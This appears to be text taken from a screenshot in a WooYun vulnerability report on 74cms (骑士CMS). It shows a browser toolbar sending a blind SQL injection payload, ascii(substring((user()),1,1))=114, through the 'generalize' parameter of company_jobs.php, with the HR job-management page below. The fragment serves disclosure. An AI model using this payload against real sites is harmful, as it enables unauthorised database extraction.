 Load URL
http://test.duye.com/74cms/user/company/company_jobs.php
?act=jobs
Split URL
&jobtype=1
Execute
&generalize=ascii(substring((user()),1,1))=114 and 1
Enable Post data Enable Referrer
首 页 招聘信息 微商圈 求职信息 HR工具箱 更多 em_0dp4pu [退出] 保存到桌面
骑士CMS HR System
找工作 请输入职位名称或企业名称 搜索
当前位置：首页 > 会员中心 > 职位管理
中心首页 | 预览企业
管理职位
职位管理
发布中职位(1) 审核中职位(0) 未显示职位(0) 全部职位(1)
发布职位
管理职位
职位名称 职位状态 操作
简历管理
11
应聘简历：0 | 更新时间：2015-08-22 22:51 [刷新]
发布中 修改 关闭 删除
面试邀请
www.wooyun.org
删除
收到的简历